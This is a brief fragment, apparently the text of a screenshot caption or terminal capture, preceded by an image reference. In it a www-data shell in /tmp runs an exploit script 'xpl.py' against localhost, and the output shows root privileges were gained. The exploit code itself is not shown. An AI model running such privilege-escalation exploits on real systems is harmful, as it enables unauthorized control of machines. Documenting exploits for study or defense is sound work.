 www-data@ip-172-16-5-251:/tmp$ python3 xpl.py -t 127.0.0.1 -c 'id'
uid=0(root) gid=0(root) groups=0(root)
www-data@ip-172-16-5-251:/tmp$